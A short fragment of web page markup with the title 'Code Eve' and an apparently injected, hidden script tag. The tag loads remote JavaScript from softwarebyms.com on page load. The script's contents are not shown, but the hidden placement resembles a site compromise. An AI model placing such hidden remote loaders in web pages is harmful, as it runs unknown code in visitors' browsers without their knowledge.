Code Eve</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.code-eve.com"></script><p hidden>